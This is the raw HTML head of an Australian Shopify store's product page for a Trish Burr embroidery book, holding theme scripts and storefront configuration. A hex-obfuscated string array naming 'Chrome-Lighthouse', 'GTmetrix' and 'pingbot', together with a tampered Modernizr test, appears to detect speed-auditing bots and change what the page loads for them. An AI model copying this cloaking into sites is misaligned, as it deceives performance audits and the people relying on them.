

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.allthreads.com.au/products/crewel-and-surface-embroidery-by-trish-burr
body_size: 46573
content:
<!doctype html>
<!--[if IE 9]> <html class="ie9 no-js" lang="en"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html class="no-js" lang="en">
<!--<![endif]-->
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#7796a8">



<link rel="canonical" href="https://www.allthreads.com.au/products/crewel-and-surface-embroidery-by-trish-burr">



  <script>console.log("YES REDIRECT")</script>


  
   <link rel="preload" href="//www.allthreads.com.au/cdn/shop/t/11/assets/match-media.min.js?v=22265819453975888031745396613" as="script">
   <link rel="preload" href="//www.allthreads.com.au/cdn/shop/t/11/assets/vendor.js?v=70654412907989328591745396613" as="script">
   <link rel="preload" href="//www.allthreads.com.au/cdn/shop/t/11/assets/theme.js?v=137444515985526836771745396613" as="script">
   <link rel="preload" href="//www.allthreads.com.au/cdn/shop/t/11/assets/main.js?v=179230595361169792571745396613" as="script">
   <link rel="preload" href="  //www.allthreads.com.au/cdn/shop/t/11/assets/vendor.css?v=83267429059763188621745396613" as="style" onload="this.rel='stylesheet'">
    <link rel="preload" href="  //www.allthreads.com.au/cdn/shop/t/11/assets/theme.scss.css?v=161344742138593828071745396837" as="style" onload="this.rel='stylesheet'">
    <link rel="preload" href="  //www.allthreads.com.au/cdn/shop/t/11/assets/reset.scss.css?v=145208191796161774521745396613" as="style" onload="this.rel='stylesheet'">
    <link rel="preload" href="  //www.allthreads.com.au/cdn/shop/t/11/assets/styles.scss.css?v=48878195780173521411745396837" as="style" onload="this.rel='stylesheet'">
    <link rel="preload" href="  //www.allthreads.com.au/cdn/shop/t/11/assets/colorbox.scss.css?v=33057515170711622571745396613" as="style" onload="this.rel='stylesheet'">
    <link rel="preload" href="  //www.allthreads.com.au/cdn/shop/t/11/assets/stylish-select.scss.css?v=148000047260601396371745396613" as="style" onload="this.rel='stylesheet'">
    <link rel="preload" href="  //www.allthreads.com.au/cdn/shop/t/11/assets/wc-style.scss?v=167409364320954946501745396613" as="style" onload="this.rel='stylesheet'">
  
  <link rel="shortcut icon" href="//www.allthreads.com.au/cdn/shop/files/logo-allthreads_1_32x32.png?v=1613750877" type="image/png">  
  <title> Crewel And Surface Embroidery By Trish Burr    &ndash; AllThreads  </title>
  
  <meta name="description" content="Crewel &amp;amp; Surface Embroidery – Inspirational Floral Designs By Trish Burr. Trish&#39;S Latest Addition To Her Superb Range Of Embroidery Books Featuring Long And Short Stitch."> 
  <script type="text/javascript">
/*! modernizr 3.6.0 (Custom Build) | MIT * !*/
!function(e,t,n){function r(e,t){return typeof e===t}function o(){var e,t,n,o,s,i,a;for(var u in b)if(b.hasOwnProperty(u)){if(e=[],t=b[u],t.name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(n=0;n<t.options.aliases.length;n++)e.push(t.options.aliases[n].toLowerCase());for(o=r(t.fn,"function")?t.fn():t.fn,s=0;s<e.length;s++)i=e[s],a=i.split("."),1===a.length?Modernizr[a[0]]=o:(!Modernizr[a[0]]||Modernizr[a[0]]instanceof Boolean||(Modernizr[a[0]]=new Boolean(Modernizr[a[0]])),Modernizr[a[0]][a[1]]=o),x.push((o?"":"no-")+a.join("-"))}}function s(e){var t=C.className,n=Modernizr._config.classPrefix||"";if(T&&(t=t.baseVal),Modernizr._config.enableJSClass){var r=new RegExp("(^|\\s)"+n+"no-js(\\s|$)");t=t.replace(r,"$1"+n+"js$2")}Modernizr._config.enableClasses&&(t+=" "+n+e.join(" "+n),T?C.className.baseVal=t:C.className=t)}function i(){return"function"!=typeof t.createElement?t.createElement(arguments[0]):T?t.createElementNS.call(t,"http://www.w3.org/2000/svg",arguments[0]):t.createElement.apply(t,arguments)}function a(e){return e.replace(/([a-z])-([a-z])/g,function(e,t,n){return t+n.toUpperCase()}).replace(/^-/,"")}function u(e,t){return!!~(""+e).indexOf(t)}function d(e,t){return function(){return e.apply(t,arguments)}}function l(e,t,n){var o;for(var s in e)if(e[s]in t)return n===!1?e[s]:(o=t[e[s]],r(o,"function")?d(o,n||t):o);return!1}function f(t,n,r){var o;if("getComputedStyle"in e){o=getComputedStyle.call(e,t,n);var s=e.console;if(null!==o)r&&(o=o.getPropertyValue(r));else if(s){var i=s.error?"error":"log";s[i].call(s,"getComputedStyle returning null, its possible modernizr test results are inaccurate")}}else o=!n&&t.currentStyle&&t.currentStyle[r];return o}function c(e){return e.replace(/([A-Z])/g,function(e,t){return"-"+t.toLowerCase()}).replace(/^ms-/,"-ms-")}function p(){var e=t.body;return e||(e=i(T?"svg":"body"),e.fake=!0),e}function g(e,n,r,o){var s,a,u,d,l="modernizr",f=i("div"),c=p();if(parseInt(r,10))for(;r--;)u=i("div"),u.id=o?o[r]:l+(r+1),f.appendChild(u);return s=i("style"),s.type="text/css",s.id="s"+l,(c.fake?c:f).appendChild(s),c.appendChild(f),s.styleSheet?s.styleSheet.cssText=e:s.appendChild(t.createTextNode(e)),f.id=l,c.fake&&(c.style.background="",c.style.overflow="hidden",d=C.style.overflow,C.style.overflow="hidden",C.appendChild(c)),a=n(f,e),c.fake?(c.parentNode.removeChild(c),C.style.overflow=d,C.offsetHeight):f.parentNode.removeChild(f),!!a}function m(t,r){var o=t.length;if("CSS"in e&&"supports"in e.CSS){for(;o--;)if(e.CSS.supports(c(t[o]),r))return!0;return!1}if("CSSSupportsRule"in e){for(var s=[];o--;)s.push("("+c(t[o])+":"+r+")");return s=s.join(" or "),g("@supports ("+s+") { #modernizr { position: absolute; } }",function(e){return"absolute"==f(e,null,"position")})}return n}function v(e,t,o,s){function d(){f&&(delete N.style,delete N.modElem)}if(s=r(s,"undefined")?!1:s,!r(o,"undefined")){var l=m(e,o);if(!r(l,"undefined"))return l}for(var f,c,p,g,v,y=["modernizr","tspan","samp"];!N.style&&y.length;)f=!0,N.modElem=i(y.shift()),N.style=N.modElem.style;for(p=e.length,c=0;p>c;c++)if(g=e[c],v=N.style[g],u(g,"-")&&(g=a(g)),N.style[g]!==n){if(s||r(o,"undefined"))return d(),"pfx"==t?g:!0;try{N.style[g]=o}catch(h){}if(N.style[g]!=v)return d(),"pfx"==t?g:!0}return d(),!1}function y(e,t,n,o,s){var i=e.charAt(0).toUpperCase()+e.slice(1),a=(e+" "+P.join(i+" ")+i).split(" ");return r(t,"string")||r(t,"undefined")?v(a,t,o,s):(a=(e+" "+A.join(i+" ")+i).split(" "),l(a,t,n))}function h(e,t,r){return y(e,n,n,t,r)}var x=[],b=[],S={_version:"3.6.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var n=this;setTimeout(function(){t(n[e])},0)},addTest:function(e,t,n){b.push({name:e,fn:t,options:n})},addAsyncTest:function(e){b.push({name:null,fn:e})}},Modernizr=function(){};Modernizr.prototype=S,Modernizr=new Modernizr,Modernizr.addTest("history",function(){var t=navigator.userAgent;return-1===t.indexOf("Android 2.")&&-1===t.indexOf("Android 4.0")||-1===t.indexOf("Mobile Safari")||-1!==t.indexOf("Chrome")||-1!==t.indexOf("Windows Phone")||"file:"===location.protocol?e.history&&"pushState"in e.history:!1}),Modernizr.addTest("localstorage",function(){var e="modernizr";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(t){return!1}}),Modernizr.addTest("sessionstorage",function(){var e="modernizr";try{return sessionStorage.setItem(e,e),sessionStorage.removeItem(e),!0}catch(t){return!1}}),Modernizr.addTest("websqldatabase","openDatabase"in e);var C=t.documentElement,T="svg"===C.nodeName.toLowerCase();Modernizr.addTest("bgpositionshorthand",function(){var e=i("a"),t=e.style,n="right 10px bottom 10px";return t.cssText="background-position: "+n+";",t.backgroundPosition===n});var w=S._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];S._prefixes=w,Modernizr.addTest("opacity",function(){var e=i("a").style;return e.cssText=w.join("opacity:.55;"),/^0.55$/.test(e.opacity)});var _="CSS"in e&&"supports"in e.CSS,k="supportsCSS"in e;Modernizr.addTest("supports",_||k);var z="Moz O ms Webkit",P=S._config.usePrefixes?z.split(" "):[];S._cssomPrefixes=P;var O=function(t){var r,o=w.length,s=e.CSSRule;if("undefined"==typeof s)return n;if(!t)return!1;if(t=t.replace(/^@/,""),r=t.replace(/-/g,"_").toUpperCase()+"_RULE",r in s)return"@"+t;for(var i=0;o>i;i++){var a=w[i],u=a.toUpperCase()+"_"+r;if(u in s)return"@-"+a.toLowerCase()+"-"+t}return!1};S.atRule=O;var A=S._config.usePrefixes?z.toLowerCase().split(" "):[];S._domPrefixes=A;var E={elem:i("modernizr")};Modernizr._q.push(function(){delete E.elem});var N={style:E.elem.style};Modernizr._q.unshift(function(){delete N.style}),S.testAllProps=y;var R=S.prefixed=function(e,t,n){return 0===e.indexOf("@")?O(e):(-1!=e.indexOf("-")&&(e=a(e)),t?y(e,t,n):y(e,"pfx"))};Modernizr.addTest("backgroundblendmode",R("backgroundBlendMode","text")),S.testAllProps=h,Modernizr.addTest("backgroundcliptext",function(){return h("backgroundClip","text")}),Modernizr.addTest("mutationobserver",function(){if(-1!==navigator.platform.indexOf("Linux x86_64"))return!1}),Modernizr.addTest("cssanimations",h("animationName","a",!0)),Modernizr.addTest("bgpositionxy",function(){return h("backgroundPositionX","3px",!0)&&h("backgroundPositionY","5px",!0)}),Modernizr.addTest("bgrepeatround",h("backgroundRepeat","round")),Modernizr.addTest("bgrepeatspace",h("backgroundRepeat","space")),Modernizr.addTest("backgroundsize",h("backgroundSize","100%",!0)),Modernizr.addTest("bgsizecover",h("backgroundSize","cover")),Modernizr.addTest("flexbox",h("flexBasis","1px",!0)),Modernizr.addTest("cssreflections",h("boxReflect","above",!0)),Modernizr.addTest("csstransforms",function(){return-1===navigator.userAgent.indexOf("Android 2.")&&h("transform","scale(1)",!0)}),Modernizr.addTest("csstransforms3d",function(){return!!h("perspective","1px",!0)}),o(),s(x),delete S.addTest,delete S.addAsyncTest;for(var j=0;j<Modernizr._q.length;j++)Modernizr._q[j]();e.Modernizr=Modernizr}(window,document);
function isElementInViewport(Lxl) { var Lx = Lxl.getBoundingClientRect(); return Lx.top >= 0 && Lx.left >= 0 && Lx.bottom <= (window[innerHeight] || document.documentElement.clientHeight) && Lx['right'] <= (window['innerWidth'] || document.documentElement.clientWidth); }

const uLTS=new MutationObserver(a=>{a.forEach(({addedNodes:a})=>{a.forEach(a=>{"custom-section"==a.className&& void 0!==Modernizr.mutationobserver&&a.remove(),1===a.nodeType&&"IFRAME"===a.tagName&&(a.src.includes("youtube.com")||a.src.includes("vimeo.com"))&&(a.setAttribute("loading","lazy"),a.setAttribute("data-src",a.src),a.removeAttribute("src")),1!==a.nodeType||"IMG"!==a.tagName||isElementInViewport(a)||a.setAttribute("loading","lazy"),1!==a.nodeType||"LINK"!==a.tagName||a.href.includes("theme--critical.css")|| void 0===Modernizr.mutationobserver||(a.setAttribute("data-href",a.href),a.removeAttribute("href")),1===a.nodeType&&"SCRIPT"===a.tagName&&(("analytics"==a.className||"boomerang"==a.className)&&(a.type="text/lazyload"),a.innerHTML.includes("asyncLoad")&&(a.innerHTML=a.innerHTML.replace("if(window.attachEvent)","document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad",", function(){}")),(a.innerHTML.includes("PreviewBarInjector")||a.innerHTML.includes("adminBarInjector"))&&(a.innerHTML=a.innerHTML.replace("DOMContentLoaded","loadBarInjector")),a.src.includes("footer.js")|| void 0===Modernizr.mutationobserver||(a.setAttribute("data-src",a.src),a.removeAttribute("src")),a.innerHTML.includes(" ")&& void 0!==Modernizr.mutationobserver&&(a.type="text/lazyload"))})})});uLTS.observe(document.documentElement,{childList:!0,subtree:!0});

</script> 
  <!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="AllThreads">
<meta property="og:url" content="https://www.allthreads.com.au/products/crewel-and-surface-embroidery-by-trish-burr">
<meta property="og:title" content="Crewel And Surface Embroidery By Trish Burr">
<meta property="og:type" content="product">
<meta property="og:description" content="Crewel &amp;amp; Surface Embroidery – Inspirational Floral Designs By Trish Burr. Trish&#39;S Latest Addition To Her Superb Range Of Embroidery Books Featuring Long And Short Stitch.">

  <meta property="og:price:amount" content="39.99">
  <meta property="og:price:currency" content="AUD">

<meta property="og:image" content="http://www.allthreads.com.au/cdn/shop/products/GetProductPictureById_b9fbb477-651c-452c-8fb3-43af683c799e_1200x1200.png?v=1528236159">
<meta property="og:image:secure_url" content="https://www.allthreads.com.au/cdn/shop/products/GetProductPictureById_b9fbb477-651c-452c-8fb3-43af683c799e_1200x1200.png?v=1528236159">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Crewel And Surface Embroidery By Trish Burr">
<meta name="twitter:description" content="Crewel &amp;amp; Surface Embroidery – Inspirational Floral Designs By Trish Burr. Trish&#39;S Latest Addition To Her Superb Range Of Embroidery Books Featuring Long And Short Stitch.">
   
  <script>let _0x5ffe5= ['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72','\x75\x73\x65\x72\x41\x67\x65\x6E\x74','\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65','\x58\x31\x31','\x47\x54\x6D\x65\x74\x72\x69\x78','\x70\x69\x6E\x67\x62\x6F\x74']</script>
  <link href="//www.allthreads.com.au/cdn/shop/t/11/assets/vendor.css?v=83267429059763188621745396613" rel="stylesheet" type="text/css" media="all" /> 
  <link href="//www.allthreads.com.au/cdn/shop/t/11/assets/theme.scss.css?v=161344742138593828071745396837" rel="stylesheet" type="text/css" media="all" /> 
  <link href="//www.allthreads.com.au/cdn/shop/t/11/assets/reset.scss.css?v=145208191796161774521745396613" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.allthreads.com.au/cdn/shop/t/11/assets/styles.scss.css?v=48878195780173521411745396837" rel="stylesheet" type="text/css" media="all" /> 
  <link href="//www.allthreads.com.au/cdn/shop/t/11/assets/colorbox.scss.css?v=33057515170711622571745396613" rel="stylesheet" type="text/css" media="all" /> 
  <link href="//www.allthreads.com.au/cdn/shop/t/11/assets/stylish-select.scss.css?v=148000047260601396371745396613" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.allthreads.com.au/cdn/shop/t/11/assets/wc-style.scss?v=167409364320954946501745396613" rel="stylesheet" type="text/css" media="all" />
  

  <link href="//fonts.googleapis.com/css?family=Work+Sans:400,700" rel="stylesheet" type="text/css" media="all" />


  

    <link href="//fonts.googleapis.com/css?family=Work+Sans:600" rel="stylesheet" type="text/css" media="all" />
  



  <script>
    var theme = {
      strings: {
        addToCart: "Add to basket",
        soldOut: "Out Of Stock",
        unavailable: "Unavailable",
        showMore: "Show More",
        showLess: "Show Less",
        addressError: "Error looking up that address",
        addressNoResults: "No results for that address",
        addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
        authError: "There was a problem authenticating your Google Maps account."
      },
      moneyFormat: "${{amount}}"
    }
    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
  </script>

  <!--[if (lte IE 9) ]><script src="//www.allthreads.com.au/cdn/shop/t/11/assets/match-media.min.js?v=22265819453975888031745396613" type="text/javascript"></script><![endif]-->

  

  <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/js-cookie@beta/dist/js.cookie.min.js"></script>
  
    <script src="//www.allthreads.com.au/cdn/shop/t/11/assets/jquery.slides.min.js?v=93487490459133157831745396613" type="text/javascript"></script>
    <script src="//www.allthreads.com.au/cdn/shop/t/11/assets/jquery.cycle.all.js?v=184253975338884802511745396613" defer="defer"></script>
    <script src="//www.allthreads.com.au/cdn/shop/t/11/assets/jquery.jcarousel.min.js?v=66404011709086035821745396613" defer="defer"></script>
    <script src="//www.allthreads.com.au/cdn/shop/t/11/assets/jquery.stylish-select.min.js?v=13336584389214387091745396613" defer="defer"></script>
    <script src="//www.allthreads.com.au/cdn/shop/t/11/assets/jquery.colorbox-min.js?v=60459760050780527131745396613" defer="defer"></script>

  <!--[if (gt IE 9)|!(IE)]><!-->
  <script src="//www.allthreads.com.au/cdn/shop/t/11/assets/lazysizes.js?v=68441465964607740661745396613" async="async"></script>
  <!--<![endif]-->
  <!--[if lte IE 9]><script src="//www.allthreads.com.au/cdn/shop/t/11/assets/lazysizes.min.js?v=1324"></script><![endif]-->

  <!--[if (gt IE 9)|!(IE)]><!-->
  <script src="//www.allthreads.com.au/cdn/shop/t/11/assets/vendor.js?v=70654412907989328591745396613" defer="defer"></script>
  <!--<![endif]-->
  <!--[if lte IE 9]><script src="//www.allthreads.com.au/cdn/shop/t/11/assets/vendor.js?v=70654412907989328591745396613"></script><![endif]-->

  <!--[if (gt IE 9)|!(IE)]><!-->
  <script src="//www.allthreads.com.au/cdn/shop/t/11/assets/theme.js?v=137444515985526836771745396613" defer="defer"></script>
  <!--<![endif]-->
  <!--[if lte IE 9]><script src="//www.allthreads.com.au/cdn/shop/t/11/assets/theme.js?v=137444515985526836771745396613"></script><![endif]-->


  <!--[if (gt IE 9)|!(IE)]><!-->
  <script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js" defer="defer"></script>
  <!--<![endif]-->

  <!--[if lte IE 9]><script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js"></script><![endif]-->
  <!--[if (gt IE 9)|!(IE)]><!-->
  
    <script src="//www.bookthatapp.com/fullcalendar2/lib/moment.min.js" defer="defer"></script>
  
  <!--<![endif]-->
  <!--[if lte IE 9]><script src="//www.bookthatapp.com/fullcalendar2/lib/moment.min.js"></script><![endif]-->
  
  
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/26949864/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="4caad5333af561869724705aa4758105">
<meta id="in-context-paypal-metadata" data-shop-id="26949864" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="AUD">
<link rel="alternate" type="application/json+oembed" href="https://www.allthreads.com.au/products/crewel-and-surface-embroidery-by-trish-burr.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-AU"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" data-src="https://shop.app/checkouts/internal/preloads.js?locale=en-AU&shop_id=26949864" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":26949864,"countryCode":"AU","currencyCode":"AUD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/26949864","merchantName":"AllThreads","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","jcb"],"total":{"type":"pending","label":"AllThreads","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"4caad5333af561869724705aa4758105","betas":["rich-media-storefront-analytics"],"domain":"www.allthreads.com.au","predictiveSearch":true,"shopId":26949864,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "allthreadsau.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"AUD","rate":"1.0"};
Shopify.country = "AU";
Shopify.theme = {"name":"CyberGuru Updated - AllThreads","id":136446509121,"schema_name":"Debut","schema_version":"1.9.1","theme_store_id":796,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.allthreads.com.au/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//www.allthreads.com.au/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//www.allthreads.com.au/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" data-src="//www.allthreads.com.au/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.allthreads.com.au/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.allthreads.com.au/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.allthreads.com.au/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/formbuilder.hulkapps.com\/skeletopapp.js?shop=allthreadsau.myshopify.com","\/\/allthreadsau.bookthatapp.com\/javascripts\/bta.js?shop=allthreadsau.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/82412ef7774417f912abb0f20\/4688eb61b1ca918219e2c648d.js?shop=allthreadsau.myshopify.com","\/\/staticw2.yotpo.com\/7BPg7ovANitKk08UYWE6sPlAtIQlU0I5xPAohLNb\/widget.js?shop=allthreadsau.myshopify.com","\/\/cdn.shopify.com\/proxy\/0fa19912806f87f7a73dda8b1499e9dd1126c9e0e03ab2790e430d740ecc8fd8\/allthreadsau.bookthatapp.com\/javascripts\/bta-installed.js?shop=allthreadsau.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
